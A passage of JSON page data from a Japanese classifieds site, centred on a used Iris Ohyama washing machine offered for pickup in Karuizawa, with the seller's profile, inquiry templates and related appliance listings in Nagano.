IAW-T604E","text":"新品で購入し1年半ほど使ってました。\n引っ越しに伴い不要になった為出品です。\n\n6月末までに取りに来ていただける方お願いします。\n\n綺麗な状態かとは思いますが、一度マットを洗った時に変な角度で入ってしまい、摩擦でマットが擦れて縁に繊維？が付着してしまいました。\n通常使う上では特に問題ありませんでしたが、神経質な方や気になる方はご遠慮ください。\n\n簡易清掃はしますが、気になる場合はご自身で引取り後に清掃してください。\n\n基本的に返品等は不可とさせていただきます。\n\n保証書も全てお渡しします。\n\n下に浮かせるための部品がありますが、必要であればそちらも一緒にお付けします。\n\n詳しくはこちらをご覧ください。\n\nhttps://www.irisplaza.co.jp/index.php?KB=SHOSAI\u0026SID=H579641F\u0026utm_content=H579641F\u0026utm_source=google\u0026utm_medium=cpc\u0026utm_campaign=sep_CPNID-PLAC001_ADGID-G001_639314565559_pl\u0026gad_source=1\n\n他にもたくさん出品予定ですので、まとめてお取引大歓迎です！","created_at":"2024-05-22T19:43:31.921+09:00","updated_at":"2024-06-15T14:14:10.822+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":2,"favorite_user_count":4,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/nagano/sale-ele/article_1acd42/alert","article_url":"https://jmty.jp/s/nagano/sale-ele/article-1acd42","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":8500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,500円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"},"medium_genre":{"id":1087,"name":"洗濯機"},"locations":[{"map":{"coordinate":{"longitude":138.53247541,"latitude":36.33359793000002},"area_name":"長野県北佐久郡軽井沢町追分","description":"御代田"},"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"city":{"id":89390,"name":"北佐久","name_en":"kitasaku","name_with_suffix":"北佐久郡","prefecture_id":20},"town":{"id":90022,"name":"軽井沢","name_with_suffix":"軽井沢町","city_id":89390},"block":{"id":1031239,"name":"追分（大字）","name_with_suffix":"追分（大字）","town_id":90022},"line":{"id":99403,"name":"しなの鉄道線"},"station":{"id":9940303,"name":"信濃追分"}}],"images":[{"id":"664dcae5f2cf4e04f2855de6","large_url":"https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/thumb_s_file.jpg"},{"id":"664dcae50e13e303e6c4fdd2","large_url":"https://cdn.jmty.jp/articles/images/664dcae50e13e303e6c4fdd2/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/664dcae50e13e303e6c4fdd2/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/664dcae50e13e303e6c4fdd2/thumb_s_file.jpg"},{"id":"664dcae5bf3a3005404c88ac","large_url":"https://cdn.jmty.jp/articles/images/664dcae5bf3a3005404c88ac/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/664dcae5bf3a3005404c88ac/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/664dcae5bf3a3005404c88ac/thumb_s_file.jpg"},{"id":"664dcae54615ba05947d5e20","large_url":"https://cdn.jmty.jp/articles/images/664dcae54615ba05947d5e20/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/664dcae54615ba05947d5e20/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/664dcae54615ba05947d5e20/thumb_s_file.jpg"},{"id":"664dcaf07831af1c7a582bbc","large_url":"https://cdn.jmty.jp/articles/images/664dcaf07831af1c7a582bbc/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/664dcaf07831af1c7a582bbc/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/664dcaf07831af1c7a582bbc/thumb_s_file.jpg"}]},"post_user":{"id":"6644526186fe5e009959da01","name":"たなか","sex":"female","evaluation":{"count":{"good_evaluation_count":4,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"667e9387a1477f3d3348d75f","type":"good","user":{"id":"5ab5bd76dc6f067e16e3dd30","name":"ねこまんま"},"comment":"雨の中、ありがとうございました！\nうちのシンクにピッタリでした","resigned":false},{"id":"667c083a0231792fb7e59ffb","type":"good","user":{"id":"577c77b94e52900758000e4e","name":"hide3"},"comment":"とてもスムーズなお取引が出来ました。\n大事に使わせていただきます！\nこの度はありがとうございましたm(__)m","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/6644526186fe5e009959da01/icon_1715753738.jpg","url":"https://cdn.jmty.jp/users/images/6644526186fe5e009959da01/icon_1715753738.jpg"},"articles_count":15,"profile_text":"引っ越しに伴い不要なものを出品します！\n6月末までに引き取っていただける方、お取引お願い致します。\n可能な物で日にちの都合が合う場合には待ち合わせも可能ですが、基本的に自宅または自宅付近まで取りに来ていただけると助かります。\n気持ちのいいお取引を心がけております、よろしくお願いいたします！"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"新品で購入し1年半ほど使ってました。引っ越しに伴い不要になった為出品です。6月末までに取りに来ていただける方お願いします。綺麗な状態かとは思… (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["家電","/all/sale-ele"],["生活家電","/all/sale-ele/g-1085"],["洗濯機","/all/sale-ele/g-1087"],["長野県の洗濯機","/nagano/sale-ele/g-1087"],["北佐久郡の洗濯機","/nagano/sale-ele/g-1087/a-89390-kitasaku"],["【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E",null]],"keywords":"信濃追分,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["マット","部品","簡易","付け","状態"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"家電","url":"/all/sale-ele"},{"title":"生活家電","url":"/all/sale-ele/g-1085"},{"title":"洗濯機","url":"/all/sale-ele/g-1087"}],"search_condition":{"labels":["長野県","売ります・あげます","家電","生活家電","洗濯機"],"params":{"category_group_name":"sale","category_name":"ele","prefecture_name":"nagano","genre_id":1087}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696bb30ef2dc705e9b5a626a","key":"1mgqt3","title":"【オンライン決済】テレビ＋テレビ台セット","text":"引っ越しのため出品します。\nテレビ（TOSHIBA REGZA）とテレビ台のセットです。\n\n・テレビ：動作問題なし\n・テレビ台：キャスター付きで移動も簡単\n・大きな傷や破損はありませんが中古品のため使用感はあります\n\n今月末...","image_url":"https://cdn.jmty.jp/articles/images/696bb2c615ee7416c989fe51/thumb_m_file.jpg","created_at":"2026-01-18T01:04:30.464+09:00","updated_at":"2026-01-18T01:04:31.588+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"松本市","path":"/nagano/sale-ele/g-1131/a-394-matsumoto","nofollow":true},{"title":"北松本駅","path":"/nagano/sale-ele/g-1131/s-1140902","nofollow":true},{"title":"テレビ","path":"/all/sale-ele/g-1131","nofollow":false},{"title":"セット","path":"/all/sale-kw-%E3%82%BB%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"北松本駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1131,"name":"テレビ"}},{"id":"696bb2191f920c54b11c55fb","key":"1mgqrz","title":"【ほぼ新品】暗視スコープ（ナイトビジョン）赤外線照射タイプ","text":"動作確認のみしました。\r\nSDカードを入れることで、動画と写真撮影が可能です。\r\n充電ポートはUSB Type-Cです。\r\n1/4ネジで三脚に固定することもできます。付属品に三脚は含みません。\r\n本体や取扱説明書の言語は日本...","image_url":"https://cdn.jmty.jp/articles/images/696bb0df453773ca91f5c052/thumb_m_135D0C30-1E4D-475B-8C65-8C16F41336FB.jpg","created_at":"2026-01-18T01:00:25.415+09:00","updated_at":"2026-01-18T01:08:10.188+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,500円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"諏訪市","path":"/nagano/sale-ele/g-1195/a-398-suwa","nofollow":true},{"title":"茅野駅","path":"/nagano/sale-ele/g-1195/s-1131144","nofollow":true},{"title":"その他","path":"/all/sale-ele/g-1195","nofollow":false}],"decorated_location_name":"茅野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1195,"name":"その他"}},{"id":"696ba3b7d4bcde351e327e62","key":"1mgq9w","title":"三菱テレビLCD-32LB8","text":"スペックはPCなどで調べてください。\n茶の間TVとして使用していました。\n説明書、リモコン付属してます。\n取りに来られる方にお願いします。","image_url":"https://cdn.jmty.jp/articles/images/696ba3a6f91a3edab8fbc174/thumb_m_file.jpg","created_at":"2026-01-17T23:59:03.249+09:00","updated_at":"2026-01-18T01:45:01.372+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-1131/a-393-nagano","nofollow":true},{"title":"三才駅","path":"/nagano/sale-ele/g-1131/s-1140307","nofollow":true},{"title":"テレビ","path":"/all/sale-ele/g-1131","nofollow":false}],"decorated_location_name":"三才駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1131,"name":"テレビ"}},{"id":"696ba16e3a8b35fa032c4e0a","key":"1mgq4e","title":"リンナイ ガスコンロ","text":"Rinnaiのガスコンロです。\n型番:Rinnai RBR-350FN \nビルドインタイプのものです。\nオーブンもついています。\n\n中古物件のリフォームに伴い出品しました。\nプロパンガスのタイプです。\n使用できるかわからない...","image_url":"https://cdn.jmty.jp/articles/images/696b9fbc6f7672626f02bb5f/thumb_m_file.jpg","created_at":"2026-01-17T23:49:18.776+09:00","updated_at":"2026-01-17T23:49:18.982+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"松本市","path":"/nagano/sale-ele/g-1102/a-394-matsumoto","nofollow":true},{"title":"北松本駅","path":"/nagano/sale-ele/g-1102/s-1140902","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false}],"decorated_location_name":"北松本駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"696a3d7430d1057bc23f49e9","key":"1mfufu","title":"【オンライン決済】TEKNOS　電気ヒーター","text":"⚠️重要なお知らせ⚠️\n引っ越しの都合上、受け渡し期間を\n【2/10(火)〜2/13(金)】\nに限定させていただきます。\n上記期間内に自宅まで引き取りに来ていただける方、ドタキャンされない方のみお問い合わせをお願いいたします...","image_url":"https://cdn.jmty.jp/articles/images/696a3d0b61f31fe0f2d019c3/thumb_m_file.jpg","created_at":"2026-01-17T22:25:22.554+09:00","updated_at":"2026-01-17T23:17:51.538+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"松本市","path":"/nagano/sale-ele/g-1067/a-394-matsumoto","nofollow":true},{"title":"北松本駅","path":"/nagano/sale-ele/g-1067/s-1140902","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"北松本駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"695a009d8fa989237a9a83d8","key":"1m68ou","title":"山善　加湿器　KSF-M1001","text":"ワンシーズンのみ使用し、しまっていました。\nこれからの時期ご活用ください。","image_url":"https://cdn.jmty.jp/articles/images/695a0041459522124b390904/thumb_m_file.jpg","created_at":"2026-01-17T22:06:19.867+09:00","updated_at":"2026-01-17T22:06:19.869+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5120,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,120円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"小諸市","path":"/nagano/sale-ele/g-1067/a-400-komoro","nofollow":true},{"title":"乙女駅","path":"/nagano/sale-ele/g-1067/s-1140129","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"乙女駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":100000,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"696b7f98689a00c8b97d4627","key":"1mgnm6","title":"ナショナル　マイコン沸とうジャーポット　自動温度調節式　容量　2.6L回転式","text":"数回使用し、収納棚で長期保管していました。\n動作確認したところ、問題なく湯も沸き保温できました。\n今後使う予定がないので、どなたか使っていただけると嬉しいです。\n長期保管品につき、小さなスレ等があります。\nご理解いただける方...","image_url":"https://cdn.jmty.jp/articles/images/696b7f612855e2275056ce22/thumb_m_1768652640398.jpg","created_at":"2026-01-17T21:24:56.305+09:00","updated_at":"2026-01-17T21:24:56.940+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"松本市","path":"/nagano/sale-ele/g-1102/a-394-matsumoto","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"ポット","path":"/all/sale-kw-%E3%83%9D%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"69694f5c269d499fa8c281d4","key":"rec_lacotto_458633652","title":"点滴輸液パック製造工場!!！長野県大町市!!","text":"【キャッチ】\n点滴輸液パック製造工場!!！長野県大町市!!\n\n【コメント】\n長野県大町市でのお仕事です!\nご応募頂くのに特別な資格は必要ナシ!\n工場ワークが初めての方から経験を活かしたい方まで、どちらも十分に対応できるお仕事...","image_url":"https://lacotto-image.s3.amazonaws.com/uploads/images/occupation_groups/no_image.webp","created_at":"2026-01-02T10:32:49.163+09:00","updated_at":"2026-01-02T10:32:49.163+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"日総工産株式会社　松本サテライト/130920","pay":1250,"pay_string":null,"address":null,"transportation":null,"working_hours":"【勤務日数区分】\n3交替\n【勤務時間】\n①08:30～16:50、②16:35～00:55、③00:40～09:00","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":2,"name":"派遣"},"shift":null},"important_field":"時給1,250円","link_list":[{"title":"長野","path":"/nagano/rec-lig","nofollow":false},{"title":"大町市","path":"/nagano/rec-all/g-all/a-404-omachi","nofollow":false},{"title":"工場","path":"/all/rec-lig/g-2227","nofollow":false}],"decorated_location_name":"大町市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":35,"name":"軽作業","name_en":"lig"},"large_genre":{"id":2227,"name":"工場"}},{"id":"696b7b67c601de0669734efb","key":"1mgnaa","title":"食洗機用分岐接続金具","text":"使っていた食洗機から外した物です\n汚れがあります","image_url":"https://cdn.jmty.jp/articles/images/696b748ecfa2d4d452d92fdc/thumb_m_file.jpg","created_at":"2026-01-17T21:07:03.817+09:00","updated_at":"2026-01-17T21:07:03.976+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-all/a-393-nagano","nofollow":false},{"title":"川中島駅","path":"/nagano/sale-ele/g-all/s-1140303","nofollow":false},{"title":"家電","path":"/all/sale-ele","nofollow":false}],"decorated_location_name":"川中島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":null},{"id":"696b7b67ac0bc1a33cf36f83","key":"1mgnab","title":"インクカートリッジ","text":"エプソンプリンターのインクです\n未使用品エプソン純正品1個　互換品4個\n使用中品　純正品2個　互換品3個\n\n全部で　500円　です","image_url":"https://cdn.jmty.jp/articles/images/696b76ae0c539bae414f7dc6/thumb_m_file.jpg","created_at":"2026-01-17T21:07:03.814+09:00","updated_at":"2026-01-17T21:07:03.985+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-all/a-393-nagano","nofollow":false},{"title":"川中島駅","path":"/nagano/sale-ele/g-all/s-1140303","nofollow":false},{"title":"家電","path":"/all/sale-ele","nofollow":false}],"decorated_location_name":"川中島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":null},{"id":"696b7a43034461034dcb10d4","key":"1mgn6r","title":"電気ストーブ","text":"低、高、2段階切替です　\nほとんど使用していないです\n古い物ですが普通に使えます","image_url":"https://cdn.jmty.jp/articles/images/696b64cc78214d1048fa71f4/thumb_m_file.jpg","created_at":"2026-01-17T21:02:11.994+09:00","updated_at":"2026-01-17T21:02:12.180+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-1067/a-393-nagano","nofollow":true},{"title":"川中島駅","path":"/nagano/sale-ele/g-1067/s-1140303","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"川中島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"68ea39583ce0331c6d0200a4","key":"1kehe6","title":"ホットプレート","text":"電気ホットプレート\n山善 HG-1200\n\n直径約35cm深さ3㎝\n使い込んでいるので鉄板に剥がれなどありますが問題なく使えます。剥がれは写真でご確認ください。\nジャンク品としてお願いします。\n\n近くまで取りに来れる方でお願...","image_url":"https://cdn.jmty.jp/articles/images/68ea36fa34d1345972f3ce05/thumb_m_file.jpg","created_at":"2026-01-17T20:44:02.673+09:00","updated_at":"2026-01-17T20:44:02.675+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-1102/a-393-nagano","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false}],"decorated_location_name":"長野市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6819755180eac42af1eb8702","key":"1h7k23","title":"シャープ製　加湿空気清浄機　使用期間は2冬","text":"不要となったので出品いたします。\n状態は綺麗で動作も問題ありません。\n箱、説明書等は付属しませんが、ご理解ください。\n\n【お取引の場所について】\nファミリーマート真々部店 駐車場にて\n住所：〒399-8204 \n　　　　長野...","image_url":"https://cdn.jmty.jp/articles/images/681974617fe11c163abb3377/thumb_m_file.jpg","created_at":"2026-01-17T20:43:56.114+09:00","updated_at":"2026-01-17T20:43:56.122+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"sale","price":12000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"12,000円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-ele/g-1067/a-411-azumino","nofollow":true},{"title":"一日市場駅","path":"/nagano/sale-ele/g-1067/s-1140906","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"シャープ","path":"/all/sale-kw-%E3%82%B7%E3%83%A3%E3%83%BC%E3%83%97","nofollow":false}],"decorated_location_name":"一日市場駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"696b73fccf2304905854b855","key":"1mgmm2","title":"オイルヒーター","text":"1200Wオイルヒーターです。\nタイマー機能付き、動作しています。\n引き取りでお願いします。","image_url":"https://cdn.jmty.jp/articles/images/696b7382b426c56af5cdbf93/thumb_m_file.jpg","created_at":"2026-01-17T20:35:24.017+09:00","updated_at":"2026-01-17T20:35:24.159+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"長野","path":"/nagano/sale-ele","nofollow":false},{"title":"長野市","path":"/nagano/sale-ele/g-1067/a-393-nagano","nofollow":true},{"title":"本郷駅","path":"/nagano/sale-ele/g-1067/s-9940505","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"本郷駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}}],"owner_articles":[]},"shouldShowChatBot":true}},"page":"/article/detail","q